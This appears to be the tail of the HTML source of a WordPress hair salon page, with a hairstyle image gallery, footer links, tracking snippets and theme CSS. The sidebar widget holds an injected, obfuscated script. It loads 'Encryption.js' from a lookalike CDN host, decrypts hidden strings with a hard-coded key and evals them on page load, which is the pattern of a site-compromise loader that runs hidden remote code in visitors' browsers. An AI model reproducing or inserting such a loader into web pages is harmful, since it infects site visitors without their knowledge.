				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>